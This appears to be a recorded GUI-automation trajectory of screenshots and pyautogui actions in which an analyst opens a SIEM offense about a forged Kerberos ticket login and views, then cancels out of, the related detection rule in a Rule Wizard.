
# - Open the summary of offense 16252, the forged Kerberos ticket login by jbravo
pyautogui.doubleClick(421, 341)

# - Inspect the forged Kerberos ticket rule's test conditions in the Rule Wizard and cancel without saving
pyautogui.click(895, 224)

pyautogui.scroll(-3)

pyautogui.moveTo(1136, 778)

pyautogui.click(1136, 777)

pyautogui.moveTo(434, 346)

pyautogui.moveTo(452, 341)
